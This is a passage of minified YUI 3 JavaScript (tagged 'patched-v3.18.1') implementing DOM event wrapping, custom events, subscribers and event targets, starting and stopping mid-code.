this._event;if(e.stopImmediatePropagation)e.stopImmediatePropagation();else this.stopPropagation();this._wrapper.stopped=2;this.stopped=2},preventDefault:function(returnValue){var e=this._event;e.preventDefault();if(returnValue)e.returnValue=returnValue;this._wrapper.prevented=1;this.prevented=1},halt:function(immediate){if(immediate)this.stopImmediatePropagation();else this.stopPropagation();this.preventDefault()}});DOMEventFacade.resolve=resolve;Y.DOM2EventFacade=DOMEventFacade;Y.DOMEventFacade=
DOMEventFacade;(function(){Y.Env.evt.dom_wrappers={};Y.Env.evt.dom_map={};var _eventenv=Y.Env.evt,config=Y.config,win=config.win,add=YUI.Env.add,remove=YUI.Env.remove,onLoad=function(){YUI.Env.windowLoaded=true;Y.Event._load();remove(win,"load",onLoad)},onUnload=function(){Y.Event._unload()},EVENT_READY="domready",COMPAT_ARG="~yui|2|compat~",shouldIterate=function(o){try{return o&&typeof o!=="string"&&Y.Lang.isNumber(o.length)&&!o.tagName&&!Y.DOM.isWindow(o)}catch(ex){return false}},_ceProtoDelete=
Y.CustomEvent.prototype._delete,_deleteAndClean=function(s){var ret=_ceProtoDelete.apply(this,arguments);if(!this.hasSubs())Y.Event._clean(this);return ret},Event=function(){var _loadComplete=false,_retryCount=0,_avail=[],_wrappers=_eventenv.dom_wrappers,_windowLoadKey=null,_el_events=_eventenv.dom_map;return{POLL_RETRYS:1E3,POLL_INTERVAL:40,lastError:null,_interval:null,_dri:null,DOMReady:false,startInterval:function(){if(!Event._interval)Event._interval=setInterval(Event._poll,Event.POLL_INTERVAL)},
onAvailable:function(id,fn,p_obj,p_override,checkContent,compat){var a=Y.Array(id),i,availHandle;for(i=0;i<a.length;i=i+1)_avail.push({id:a[i],fn:fn,obj:p_obj,override:p_override,checkReady:checkContent,compat:compat});_retryCount=this.POLL_RETRYS;setTimeout(Event._poll,0);availHandle=new Y.EventHandle({_delete:function(){if(availHandle.handle){availHandle.handle.detach();return}var i,j;for(i=0;i<a.length;i++)for(j=0;j<_avail.length;j++)if(a[i]===_avail[j].id)_avail.splice(j,1)}});return availHandle},
onContentReady:function(id,fn,obj,override,compat){return Event.onAvailable(id,fn,obj,override,true,compat)},attach:function(type,fn,el,context){return Event._attach(Y.Array(arguments,0,true))},_createWrapper:function(el,type,capture,compat,facade){var cewrapper,ek=Y.stamp(el),key="event:"+ek+type;if(false===facade)key+="native";if(capture)key+="capture";cewrapper=_wrappers[key];if(!cewrapper){cewrapper=Y.publish(key,{silent:true,bubbles:false,emitFacade:false,contextFn:function(){if(compat)return cewrapper.el;
else{cewrapper.nodeRef=cewrapper.nodeRef||Y.one(cewrapper.el);return cewrapper.nodeRef}}});cewrapper.overrides={};cewrapper.el=el;cewrapper.key=key;cewrapper.domkey=ek;cewrapper.type=type;cewrapper.fn=function(e){cewrapper.fire(Event.getEvent(e,el,compat||false===facade))};cewrapper.capture=capture;if(el==win&&type=="load"){cewrapper.fireOnce=true;_windowLoadKey=key}cewrapper._delete=_deleteAndClean;_wrappers[key]=cewrapper;_el_events[ek]=_el_events[ek]||{};_el_events[ek][key]=cewrapper;add(el,type,
cewrapper.fn,capture)}return cewrapper},_attach:function(args,conf){var compat,handles,oEl,cewrapper,context,fireNow=false,ret,type=args[0],fn=args[1],el=args[2]||win,facade=conf&&conf.facade,capture=conf&&conf.capture,overrides=conf&&conf.overrides;if(args[args.length-1]===COMPAT_ARG)compat=true;if(!fn||!fn.call)return false;if(shouldIterate(el)){handles=[];Y.each(el,function(v,k){args[2]=v;handles.push(Event._attach(args.slice(),conf))});return new Y.EventHandle(handles)}else if(Y.Lang.isString(el)){if(compat)oEl=
Y.DOM.byId(el);else{oEl=Y.Selector.query(el);switch(oEl.length){case 0:oEl=null;break;case 1:oEl=oEl[0];break;default:args[2]=oEl;return Event._attach(args,conf)}}if(oEl)el=oEl;else{ret=Event.onAvailable(el,function(){ret.handle=Event._attach(args,conf)},Event,true,false,compat);return ret}}if(!el)return false;if(Y.Node&&Y.instanceOf(el,Y.Node))el=Y.Node.getDOMNode(el);cewrapper=Event._createWrapper(el,type,capture,compat,facade);if(overrides)Y.mix(cewrapper.overrides,overrides);if(el==win&&type==
"load")if(YUI.Env.windowLoaded)fireNow=true;if(compat)args.pop();context=args[3];ret=cewrapper._on(fn,context,args.length>4?args.slice(4):null);if(fireNow)cewrapper.fire();return ret},detach:function(type,fn,el,obj){var args=Y.Array(arguments,0,true),compat,l,ok,i,id,ce;if(args[args.length-1]===COMPAT_ARG)compat=true;if(type&&type.detach)return type.detach();if(typeof el=="string")if(compat)el=Y.DOM.byId(el);else{el=Y.Selector.query(el);l=el.length;if(l<1)el=null;else if(l==1)el=el[0]}if(!el)return false;
if(el.detach){args.splice(2,1);return el.detach.apply(el,args)}else if(shouldIterate(el)){ok=true;for(i=0,l=el.length;i<l;++i){args[2]=el[i];ok=Y.Event.detach.apply(Y.Event,args)&&ok}return ok}if(!type||!fn||!fn.call)return Event.purgeElement(el,false,type);id="event:"+Y.stamp(el)+type;ce=_wrappers[id];if(ce)return ce.detach(fn);else return false},getEvent:function(e,el,noFacade){var ev=e||win.event;return noFacade?ev:new Y.DOMEventFacade(ev,el,_wrappers["event:"+Y.stamp(el)+e.type])},generateId:function(el){return Y.DOM.generateID(el)},
_isValidCollection:shouldIterate,_load:function(e){if(!_loadComplete){_loadComplete=true;if(Y.fire)Y.fire(EVENT_READY);Event._poll()}},_poll:function(){if(Event.locked)return;if(Y.UA.ie&&!YUI.Env.DOMReady){Event.startInterval();return}Event.locked=true;var i,len,item,el,notAvail,executeItem,tryAgain=!_loadComplete;if(!tryAgain)tryAgain=_retryCount>0;notAvail=[];executeItem=function(el,item){var context,ov=item.override;try{if(item.compat){if(item.override)if(ov===true)context=item.obj;else context=
ov;else context=el;item.fn.call(context,item.obj)}else{context=item.obj||Y.one(el);item.fn.apply(context,Y.Lang.isArray(ov)?ov:[])}}catch(e){}};for(i=0,len=_avail.length;i<len;++i){item=_avail[i];if(item&&!item.checkReady){el=item.compat?Y.DOM.byId(item.id):Y.Selector.query(item.id,null,true);if(el){executeItem(el,item);_avail[i]=null}else notAvail.push(item)}}for(i=0,len=_avail.length;i<len;++i){item=_avail[i];if(item&&item.checkReady){el=item.compat?Y.DOM.byId(item.id):Y.Selector.query(item.id,
null,true);if(el){if(_loadComplete||el.get&&el.get("nextSibling")||el.nextSibling){executeItem(el,item);_avail[i]=null}}else notAvail.push(item)}}_retryCount=notAvail.length===0?0:_retryCount-1;if(tryAgain)Event.startInterval();else{clearInterval(Event._interval);Event._interval=null}Event.locked=false;return},purgeElement:function(el,recurse,type){var oEl=Y.Lang.isString(el)?Y.Selector.query(el,null,true):el,lis=Event.getListeners(oEl,type),i,len,children,child;if(recurse&&oEl){lis=lis||[];children=
Y.Selector.query("*",oEl);len=children.length;for(i=0;i<len;++i){child=Event.getListeners(children[i],type);if(child)lis=lis.concat(child)}}if(lis)for(i=0,len=lis.length;i<len;++i)lis[i].detachAll()},_clean:function(wrapper){var key=wrapper.key,domkey=wrapper.domkey;remove(wrapper.el,wrapper.type,wrapper.fn,wrapper.capture);delete _wrappers[key];delete Y._yuievt.events[key];if(_el_events[domkey]){delete _el_events[domkey][key];if(!Y.Object.size(_el_events[domkey]))delete _el_events[domkey]}},getListeners:function(el,
type){var ek=Y.stamp(el,true),evts=_el_events[ek],results=[],key=type?"event:"+ek+type:null,adapters=_eventenv.plugins;if(!evts)return null;if(key){if(adapters[type]&&adapters[type].eventDef)key+="_synth";if(evts[key])results.push(evts[key]);key+="native";if(evts[key])results.push(evts[key])}else Y.each(evts,function(v,k){results.push(v)});return results.length?results:null},_unload:function(e){Y.each(_wrappers,function(v,k){if(v.type=="unload")v.fire(e);v.detachAll()});remove(win,"unload",onUnload)},
nativeAdd:add,nativeRemove:remove}}();Y.Event=Event;if(config.injected||YUI.Env.windowLoaded)onLoad();else add(win,"load",onLoad);if(Y.UA.ie){Y.on(EVENT_READY,Event._poll);if(Y.UA.ie<7)try{add(win,"unload",onUnload)}catch(e){}}Event.Custom=Y.CustomEvent;Event.Subscriber=Y.Subscriber;Event.Target=Y.EventTarget;Event.Handle=Y.EventHandle;Event.Facade=Y.EventFacade;Event._poll()})();Y.Env.evt.plugins.available={on:function(type,fn,id,o){var a=arguments.length>4?Y.Array(arguments,4,true):null;return Y.Event.onAvailable.call(Y.Event,
id,fn,o,a)}};Y.Env.evt.plugins.contentready={on:function(type,fn,id,o){var a=arguments.length>4?Y.Array(arguments,4,true):null;return Y.Event.onContentReady.call(Y.Event,id,fn,o,a)}}},"patched-v3.18.1",{"requires":["event-custom-base"]});
YUI.add("event-custom-base",function(Y,NAME){Y.Env.evt={handles:{},plugins:{}};var DO_BEFORE=0,DO_AFTER=1,DO={objs:null,before:function(fn,obj,sFn,c){var f=fn,a;if(c){a=[fn,c].concat(Y.Array(arguments,4,true));f=Y.rbind.apply(Y,a)}return this._inject(DO_BEFORE,f,obj,sFn)},after:function(fn,obj,sFn,c){var f=fn,a;if(c){a=[fn,c].concat(Y.Array(arguments,4,true));f=Y.rbind.apply(Y,a)}return this._inject(DO_AFTER,f,obj,sFn)},_inject:function(when,fn,obj,sFn){var id=Y.stamp(obj),o,sid;if(!obj._yuiaop)obj._yuiaop=
{};o=obj._yuiaop;if(!o[sFn]){o[sFn]=new Y.Do.Method(obj,sFn);obj[sFn]=function(){return o[sFn].exec.apply(o[sFn],arguments)}}sid=id+Y.stamp(fn)+sFn;o[sFn].register(sid,fn,when);return new Y.EventHandle(o[sFn],sid)},detach:function(handle){if(handle.detach)handle.detach()}};Y.Do=DO;DO.Method=function(obj,sFn){this.obj=obj;this.methodName=sFn;this.method=obj[sFn];this.before={};this.after={}};DO.Method.prototype.register=function(sid,fn,when){if(when)this.after[sid]=fn;else this.before[sid]=fn};DO.Method.prototype._delete=
function(sid){delete this.before[sid];delete this.after[sid]};DO.Method.prototype.exec=function(){var args=Y.Array(arguments,0,true),i,ret,newRet,bf=this.before,af=this.after,prevented=false;for(i in bf)if(bf.hasOwnProperty(i)){ret=bf[i].apply(this.obj,args);if(ret)switch(ret.constructor){case DO.Halt:return ret.retVal;case DO.AlterArgs:args=ret.newArgs;break;case DO.Prevent:prevented=true;break;default:}}if(!prevented)ret=this.method.apply(this.obj,args);DO.originalRetVal=ret;DO.currentRetVal=ret;
for(i in af)if(af.hasOwnProperty(i)){newRet=af[i].apply(this.obj,args);if(newRet&&newRet.constructor===DO.Halt)return newRet.retVal;else if(newRet&&newRet.constructor===DO.AlterReturn){ret=newRet.newRetVal;DO.currentRetVal=ret}}return ret};DO.AlterArgs=function(msg,newArgs){this.msg=msg;this.newArgs=newArgs};DO.AlterReturn=function(msg,newRetVal){this.msg=msg;this.newRetVal=newRetVal};DO.Halt=function(msg,retVal){this.msg=msg;this.retVal=retVal};DO.Prevent=function(msg){this.msg=msg};DO.Error=DO.Halt;
var YArray=Y.Array,AFTER="after",CONFIGS=["broadcast","monitored","bubbles","context","contextFn","currentTarget","defaultFn","defaultTargetOnly","details","emitFacade","fireOnce","async","host","preventable","preventedFn","queuable","silent","stoppedFn","target","type"],CONFIGS_HASH=YArray.hash(CONFIGS),nativeSlice=Array.prototype.slice,YUI3_SIGNATURE=9,YUI_LOG="yui:log",mixConfigs=function(r,s,ov){var p;for(p in s)if(CONFIGS_HASH[p]&&(ov||!(p in r)))r[p]=s[p];return r};Y.CustomEvent=function(type,
defaults){this._kds=Y.CustomEvent.keepDeprecatedSubs;this.id=Y.guid();this.type=type;this.silent=this.logSystem=type===YUI_LOG;if(this._kds){this.subscribers={};this.afters={}}if(defaults)mixConfigs(this,defaults,true)};Y.CustomEvent.keepDeprecatedSubs=false;Y.CustomEvent.mixConfigs=mixConfigs;Y.CustomEvent.prototype={constructor:Y.CustomEvent,signature:YUI3_SIGNATURE,context:Y,preventable:true,bubbles:true,hasSubs:function(when){var s=0,a=0,subs=this._subscribers,afters=this._afters,sib=this.sibling;
if(subs)s=subs.length;if(afters)a=afters.length;if(sib){subs=sib._subscribers;afters=sib._afters;if(subs)s+=subs.length;if(afters)a+=afters.length}if(when)return when==="after"?a:s;return s+a},monitor:function(what){this.monitored=true;var type=this.id+"|"+this.type+"_"+what,args=nativeSlice.call(arguments,0);args[0]=type;return this.host.on.apply(this.host,args)},getSubs:function(){var sibling=this.sibling,subs=this._subscribers,afters=this._afters,siblingSubs,siblingAfters;if(sibling){siblingSubs=
sibling._subscribers;siblingAfters=sibling._afters}if(siblingSubs)if(subs)subs=subs.concat(siblingSubs);else subs=siblingSubs.concat();else if(subs)subs=subs.concat();else subs=[];if(siblingAfters)if(afters)afters=afters.concat(siblingAfters);else afters=siblingAfters.concat();else if(afters)afters=afters.concat();else afters=[];return[subs,afters]},applyConfig:function(o,force){mixConfigs(this,o,force)},_on:function(fn,context,args,when){var s=new Y.Subscriber(fn,context,args,when),firedWith;if(this.fireOnce&&
this.fired){firedWith=this.firedWith;if(this.emitFacade&&this._addFacadeToArgs)this._addFacadeToArgs(firedWith);if(this.async)setTimeout(Y.bind(this._notify,this,s,firedWith),0);else this._notify(s,firedWith)}if(when===AFTER){if(!this._afters)this._afters=[];this._afters.push(s)}else{if(!this._subscribers)this._subscribers=[];this._subscribers.push(s)}if(this._kds)if(when===AFTER)this.afters[s.id]=s;else this.subscribers[s.id]=s;return new Y.EventHandle(this,s)},subscribe:function(fn,context){var a=
arguments.length>2?nativeSlice.call(arguments,2):null;return this._on(fn,context,a,true)},on:function(fn,context){var a=arguments.length>2?nativeSlice.call(arguments,2):null;if(this.monitored&&this.host)this.host._monitor("attach",this,{args:arguments});return this._on(fn,context,a,true)},after:function(fn,context){var a=arguments.length>2?nativeSlice.call(arguments,2):null;return this._on(fn,context,a,AFTER)},detach:function(fn,context){if(fn&&fn.detach)return fn.detach();var i,s,found=0,subs=this._subscribers,
afters=this._afters;if(subs)for(i=subs.length;i>=0;i--){s=subs[i];if(s&&(!fn||fn===s.fn)){this._delete(s,subs,i);found++}}if(afters)for(i=afters.length;i>=0;i--){s=afters[i];if(s&&(!fn||fn===s.fn)){this._delete(s,afters,i);found++}}return found},unsubscribe:function(){return this.detach.apply(this,arguments)},_notify:function(s,args,ef){var ret;ret=s.notify(args,this);if(false===ret||this.stopped>1)return false;return true},log:function(msg,cat){},fire:function(){var args=[];args.push.apply(args,
arguments);return this._fire(args)},_fire:function(args){if(this.fireOnce&&this.fired)return true;else{this.fired=true;if(this.fireOnce)this.firedWith=args;if(this.emitFacade)return this.fireComplex(args);else return this.fireSimple(args)}},fireSimple:function(args){this.stopped=0;this.prevented=0;if(this.hasSubs()){var subs=this.getSubs();this._procSubs(subs[0],args);this._procSubs(subs[1],args)}if(this.broadcast)this._broadcast(args);return this.stopped?false:true},fireComplex:function(args){args[0]=
args[0]||{};return this.fireSimple(args)},_procSubs:function(subs,args,ef){var s,i,l;for(i=0,l=subs.length;i<l;i++){s=subs[i];if(s&&s.fn){if(false===this._notify(s,args,ef))this.stopped=2;if(this.stopped===2)return false}}return true},_broadcast:function(args){if(!this.stopped&&this.broadcast){var a=args.concat();a.unshift(this.type);if(this.host!==Y)Y.fire.apply(Y,a);if(this.broadcast===2)Y.Global.fire.apply(Y.Global,a)}},unsubscribeAll:function(){return this.detachAll.apply(this,arguments)},detachAll:function(){return this.detach()},
_delete:function(s,subs,i){var when=s._when;if(!subs)subs=when===AFTER?this._afters:this._subscribers;if(subs){i=YArray.indexOf(subs,s,0);if(s&&subs[i]===s)subs.splice(i,1)}if(this._kds)if(when===AFTER)delete this.afters[s.id];else delete this.subscribers[s.id];if(this.monitored&&this.host)this.host._monitor("detach",this,{ce:this,sub:s});if(s)s.deleted=true}};Y.Subscriber=function(fn,context,args,when){this.fn=fn;this.context=context;this.id=Y.guid();this.args=args;this._when=when};Y.Subscriber.prototype=
{constructor:Y.Subscriber,_notify:function(c,args,ce){if(this.deleted&&!this.postponed)if(this.postponed){delete this.fn;delete this.context}else{delete this.postponed;return null}var a=this.args,ret;switch(ce.signature){case 0:ret=this.fn.call(c,ce.type,args,c);break;case 1:ret=this.fn.call(c,args[0]||null,c);break;default:if(a||args){args=args||[];a=a?args.concat(a):args;ret=this.fn.apply(c,a)}else ret=this.fn.call(c)}if(this.once)ce._delete(this);return ret},notify:function(args,ce){var c=this.context,
ret=true;if(!c)c=ce.contextFn?ce.contextFn():ce.context;if(Y.config&&Y.config.throwFail)ret=this._notify(c,args,ce);else try{ret=this._notify(c,args,ce)}catch(e){Y.error(this+" failed: "+e.message,e)}return ret},contains:function(fn,context){if(context)return this.fn===fn&&this.context===context;else return this.fn===fn},valueOf:function(){return this.id}};Y.EventHandle=function(evt,sub){this.evt=evt;this.sub=sub};Y.EventHandle.prototype={batch:function(f,c){f.call(c||this,this);if(Y.Lang.isArray(this.evt))Y.Array.each(this.evt,
function(h){h.batch.call(c||h,f)})},detach:function(){var evt=this.evt,detached=0,i;if(evt)if(Y.Lang.isArray(evt))for(i=0;i<evt.length;i++)detached+=evt[i].detach();else{evt._delete(this.sub);detached=1}return detached},monitor:function(what){return this.evt.monitor.apply(this.evt,arguments)}};var L=Y.Lang,PREFIX_DELIMITER=":",CATEGORY_DELIMITER="|",AFTER_PREFIX="~AFTER~",WILD_TYPE_RE=/(.*?)(:)(.*?)/,_wildType=Y.cached(function(type){return type.replace(WILD_TYPE_RE,"*$2$3")}),_getType=function(type,
pre){if(!pre||typeof type!=="string"||type.indexOf(PREFIX_DELIMITER)>-1)return type;return pre+PREFIX_DELIMITER+type},_parseType=Y.cached(function(type,pre){var t=type,detachcategory,after,i;if(!L.isString(t))return t;i=t.indexOf(AFTER_PREFIX);if(i>-1){after=true;t=t.substr(AFTER_PREFIX.length)}i=t.indexOf(CATEGORY_DELIMITER);if(i>-1){detachcategory=t.substr(0,i);t=t.substr(i+1);if(t==="*")t=null}return[detachcategory,pre?_getType(t,pre):t,after,t]}),ET=function(opts){var etState=this._yuievt,etConfig;
if(!etState)etState=this._yuievt={events:{},targets:null,config:{host:this,context:this},chain:Y.config.chain};etConfig=etState.config;if(opts){mixConfigs(etConfig,opts,true);if(opts.chain!==undefined)etState.chain=opts.chain;if(opts.prefix)etConfig.prefix=opts.prefix}};ET.prototype={constructor:ET,once:function(){var handle=this.on.apply(this,arguments);handle.batch(function(hand){if(hand.sub)hand.sub.once=true});return handle},onceAfter:function(){var handle=this.after.apply(this,arguments);handle.batch(function(hand){if(hand.sub)hand.sub.once=
true});return handle},parseType:function(type,pre){return _parseType(type,pre||this._yuievt.config.prefix)},on:function(type,fn,context){var yuievt=this._yuievt,parts=_parseType(type,yuievt.config.prefix),f,c,args,ret,ce,detachcategory,handle,store=Y.Env.evt.handles,after,adapt,shorttype,Node=Y.Node,n,domevent,isArr;this._monitor("attach",parts[1],{args:arguments,category:parts[0],after:parts[2]});if(L.isObject(type)){if(L.isFunction(type))return Y.Do.before.apply(Y.Do,arguments);f=fn;c=context;args=
nativeSlice.call(arguments,0);ret=[];if(L.isArray(type))isArr=true;after=type._after;delete type._after;Y.each(type,function(v,k){if(L.isObject(v)){f=v.fn||(L.isFunction(v)?v:f);c=v.context||c}var nv=after?AFTER_PREFIX:"";args[0]=nv+(isArr?v:k);args[1]=f;args[2]=c;ret.push(this.on.apply(this,args))},this);return yuievt.chain?this:new Y.EventHandle(ret)}detachcategory=parts[0];after=parts[2];shorttype=parts[3];if(Node&&Y.instanceOf(this,Node)&&shorttype in Node.DOM_EVENTS){args=nativeSlice.call(arguments,
0);args.splice(2,0,Node.getDOMNode(this));return Y.on.apply(Y,args)}type=parts[1];if(Y.instanceOf(this,YUI)){adapt=Y.Env.evt.plugins[type];args=nativeSlice.call(arguments,0);args[0]=shorttype;if(Node){n=args[2];if(Y.instanceOf(n,Y.NodeList))n=Y.NodeList.getDOMNodes(n);else if(Y.instanceOf(n,Node))n=Node.getDOMNode(n);domevent=shorttype in Node.DOM_EVENTS;if(domevent)args[2]=n}if(adapt)handle=adapt.on.apply(Y,args);else if(!type||domevent)handle=Y.Event._attach(args)}if(!handle){ce=yuievt.events[type]||
this.publish(type);handle=ce._on(fn,context,arguments.length>3?nativeSlice.call(arguments,3):null,after?"after":true);if(type.indexOf("*:")!==-1)this._hasSiblings=true}if(detachcategory){store[detachcategory]=store[detachcategory]||{};store[detachcategory][type]=store[detachcategory][type]||[];store[detachcategory][type].push(handle)}return yuievt.chain?this:handle},subscribe:function(){return this.on.apply(this,arguments)},detach:function(type,fn,context){var evts=this._yuievt.events,i,Node=Y.Node,
isNode=Node&&Y.instanceOf(this,Node);if(!type&&this!==Y){for(i in evts)if(evts.hasOwnProperty(i))evts[i].detach(fn,context);if(isNode)Y.Event.purgeElement(Node.getDOMNode(this));return this}var parts=_parseType(type,this._yuievt.config.prefix),detachcategory=L.isArray(parts)?parts[0]:null,shorttype=parts?parts[3]:null,adapt,store=Y.Env.evt.handles,detachhost,cat,args,ce,keyDetacher=function(lcat,ltype,host){var handles=lcat[ltype],ce,i;if(handles)for(i=handles.length-1;i>=0;--i){ce=handles[i].evt;
if(ce.host===host||ce.el===host)handles[i].detach()}};if(detachcategory){cat=store[detachcategory];type=parts[1];detachhost=isNode?Y.Node.getDOMNode(this):this;if(cat){if(type)keyDetacher(cat,type,detachhost);else for(i in cat)if(cat.hasOwnProperty(i))keyDetacher(cat,i,detachhost);return this}}else if(L.isObject(type)&&type.detach){type.detach();return this}else if(isNode&&(!shorttype||shorttype in Node.DOM_EVENTS)){args=nativeSlice.call(arguments,0);args[2]=Node.getDOMNode(this);Y.detach.apply(Y,
args);return this}adapt=Y.Env.evt.plugins[shorttype];if(Y.instanceOf(this,YUI)){args=nativeSlice.call(arguments,0);if(adapt&&adapt.detach){adapt.detach.apply(Y,args);return this}else if(!type||!adapt&&Node&&type in Node.DOM_EVENTS){args[0]=type;Y.Event.detach.apply(Y.Event,args);return this}}ce=evts[parts[1]];if(ce)ce.detach(fn,context);return this},unsubscribe:function(){return this.detach.apply(this,arguments)},detachAll:function(type){return this.detach(type)},unsubscribeAll:function(){return this.detachAll.apply(this,
arguments)},publish:function(type,opts){var ret,etState=this._yuievt,etConfig=etState.config,pre=etConfig.prefix;if(typeof type==="string"){if(pre)type=_getType(type,pre);ret=this._publish(type,etConfig,opts)}else{ret={};Y.each(type,function(v,k){if(pre)k=_getType(k,pre);ret[k]=this._publish(k,etConfig,v||opts)},this)}return ret},_getFullType:function(type){var pre=this._yuievt.config.prefix;if(pre)return pre+PREFIX_DELIMITER+type;else return type},_publish:function(fullType,etOpts,ceOpts){var ce,
etState=this._yuievt,etConfig=etState.config,host=etConfig.host,context=etConfig.context,events=etState.events;ce=events[fullType];if(etConfig.monitored&&!ce||ce&&ce.monitored)this._monitor("publish",fullType,{args:arguments});if(!ce){ce=events[fullType]=new Y.CustomEvent(fullType,etOpts);if(!etOpts){ce.host=host;ce.context=context}}if(ceOpts)mixConfigs(ce,ceOpts,true);return ce},_monitor:function(what,eventType,o){var monitorevt,ce,type;if(eventType){if(typeof eventType==="string"){type=eventType;
ce=this.getEvent(eventType,true)}else{ce=eventType;type=eventType.type}if(this._yuievt.config.monitored&&(!ce||ce.monitored)||ce&&ce.monitored){monitorevt=type+"_"+what;o.monitored=what;this.fire.call(this,monitorevt,o)}}},fire:function(type){var typeIncluded=typeof type==="string",argCount=arguments.length,t=type,yuievt=this._yuievt,etConfig=yuievt.config,pre=etConfig.prefix,ret,ce,ce2,args;if(typeIncluded&&argCount<=3)if(argCount===2)args=[arguments[1]];else if(argCount===3)args=[arguments[1],arguments[2]];
else args=[];else args=nativeSlice.call(arguments,typeIncluded?1:0);if(!typeIncluded)t=type&&type.type;if(pre)t=_getType(t,pre);ce=yuievt.events[t];if(this._hasSiblings){ce2=this.getSibling(t,ce);if(ce2&&!ce)ce=this.publish(t)}if(etConfig.monitored&&(!ce||ce.monitored)||ce&&ce.monitored)this._monitor("fire",ce||t,{args:args});if(!ce){if(yuievt.hasTargets)return this.bubble({type:t},args,this);ret=true}else{if(ce2)ce.sibling=ce2;ret=ce._fire(args)}return yuievt.chain?this:ret},getSibling:function(type,
ce){var ce2;if(type.indexOf(PREFIX_DELIMITER)>-1){type=_wildType(type);ce2=this.getEvent(type,true);if(ce2){ce2.applyConfig(ce);ce2.bubbles=false;ce2.broadcast=0}}return ce2},getEvent:function(type,prefixed){var pre,e;if(!prefixed){pre=this._yuievt.config.prefix;type=pre?_getType(type,pre):type}e=this._yuievt.events;return e[type]||null},after:function(type,fn){var a=nativeSlice.call(arguments,0);switch(L.type(type)){case "function":return Y.Do.after.apply(Y.Do,arguments);case "array":case "object":a[0]._after=
true;break;default:a[0]=AFTER_PREFIX+type}return this.on.apply(this,a)},before:function(){return this.on.apply(this,arguments)}};Y.EventTarget=ET;Y.mix(Y,ET.prototype);ET.call(Y,{bubbles:false});YUI.Env.globalEvents=YUI.Env.globalEvents||new ET;Y.Global=YUI.Env.globalEvents},"patched-v3.18.1",{"requires":["oop"]});
YUI.add("event-custom-complex",function(Y,NAME){var FACADE,FACADE_KEYS,YObject=Y.Object,key,EMPTY={},CEProto=Y.CustomEvent.prototype,ETProto=Y.EventTarget.prototype,mixFacadeProps=function(facade,payload){var p;for(p in payload)if(!FACADE_KEYS.hasOwnProperty(p))facade[p]=payload[p]};Y.EventFacade=function(e,currentTarget){if(!e)e=EMPTY;this._event=e;this.details=e.details;this.type=e.type;this._type=e.type;this.target=e.target;this.currentTarget=currentTarget;this.relatedTarget=e.relatedTarget};Y.mix(Y.EventFacade.prototype,
{stopPropagation:function(){this._event.stopPropagation();this.stopped=1},stopImmediatePropagation:function(){this._event.stopImmediatePropagation();this.stopped=2},preventDefault:function(){this._event.preventDefault();this.prevented=1},halt:function(immediate){this._event.halt(immediate);this.prevented=1;this.stopped=immediate?2:1}});CEProto.fireComplex=function(args){var es,ef,q,queue,ce,ret=true,events,subs,ons,afters,afterQueue,postponed,prevented,preventedFn,defaultFn,self=this,host=self.host||
self,next,oldbubble,stack=self.stack,yuievt=host._yuievt,hasPotentialSubscribers;if(stack)if(self.queuable&&self.type!==stack.next.type){if(!stack.queue)stack.queue=[];stack.queue.push([self,args]);return true}hasPotentialSubscribers=self.hasSubs()||yuievt.hasTargets||self.broadcast;self.target=self.target||host;self.currentTarget=host;self.details=args.concat();if(hasPotentialSubscribers){es=stack||{id:self.id,next:self,silent:self.silent,stopped:0,prevented:0,bubbling:null,type:self.type,defaultTargetOnly:self.defaultTargetOnly};
subs=self.getSubs();ons=subs[0];afters=subs[1];self.stopped=self.type!==es.type?0:es.stopped;self.prevented=self.type!==es.type?0:es.prevented;if(self.stoppedFn){events=new Y.EventTarget({fireOnce:true,context:host});self.events=events;events.on("stopped",self.stoppedFn)}self._facade=null;ef=self._createFacade(args);if(ons)self._procSubs(ons,args,ef);if(self.bubbles&&host.bubble&&!self.stopped){oldbubble=es.bubbling;es.bubbling=self.type;if(es.type!==self.type){es.stopped=0;es.prevented=0}ret=host.bubble(self,
args,null,es);self.stopped=Math.max(self.stopped,es.stopped);self.prevented=Math.max(self.prevented,es.prevented);es.bubbling=oldbubble}prevented=self.prevented;if(prevented){preventedFn=self.preventedFn;if(preventedFn)preventedFn.apply(host,args)}else{defaultFn=self.defaultFn;if(defaultFn&&(!self.defaultTargetOnly&&!es.defaultTargetOnly||host===ef.target))defaultFn.apply(host,args)}if(self.broadcast)self._broadcast(args);if(afters&&!self.prevented&&self.stopped<2){afterQueue=es.afterQueue;if(es.id===
self.id||self.type!==yuievt.bubbling){self._procSubs(afters,args,ef);if(afterQueue)while(next=afterQueue.last())next()}else{postponed=afters;if(es.execDefaultCnt){postponed=Y.merge(postponed);Y.each(postponed,function(s){s.postponed=true})}if(!afterQueue)es.afterQueue=new Y.Queue;es.afterQueue.add(function(){self._procSubs(postponed,args,ef)})}}self.target=null;if(es.id===self.id){queue=es.queue;if(queue)while(queue.length){q=queue.pop();ce=q[0];es.next=ce;ce._fire(q[1])}self.stack=null}ret=!self.stopped;
if(self.type!==yuievt.bubbling){es.stopped=0;es.prevented=0;self.stopped=0;self.prevented=0}}else{defaultFn=self.defaultFn;if(defaultFn){ef=self._createFacade(args);if(!self.defaultTargetOnly||host===ef.target)defaultFn.apply(host,args)}}self._facade=null;return ret};CEProto._hasPotentialSubscribers=function(){return this.hasSubs()||this.host._yuievt.hasTargets||this.broadcast};CEProto._createFacade=CEProto._getFacade=function(fireArgs){var userArgs=this.details,firstArg=userArgs&&userArgs[0],firstArgIsObj=
firstArg&&typeof firstArg==="object",ef=this._facade;if(!ef)ef=new Y.EventFacade(this,this.currentTarget);if(firstArgIsObj){mixFacadeProps(ef,firstArg);if(firstArg.type)ef.type=firstArg.type;if(fireArgs)fireArgs[0]=ef}else if(fireArgs)fireArgs.unshift(ef);ef.details=this.details;ef.target=this.originalTarget||this.target;ef.currentTarget=this.currentTarget;ef.stopped=0;ef.prevented=0;this._facade=ef;return this._facade};CEProto._addFacadeToArgs=function(args){var e=args[0];if(!(e&&e.halt&&e.stopImmediatePropagation&&
e.stopPropagation&&e._event))this._createFacade(args)};CEProto.stopPropagation=function(){this.stopped=1;if(this.stack)this.stack.stopped=1;if(this.events)this.events.fire("stopped",this)};CEProto.stopImmediatePropagation=function(){this.stopped=2;if(this.stack)this.stack.stopped=2;if(this.events)this.events.fire("stopped",this)};CEProto.preventDefault=function(){if(this.preventable){this.prevented=1;if(this.stack)this.stack.prevented=1}};CEProto.halt=function(immediate){if(immediate)this.stopImmediatePropagation();
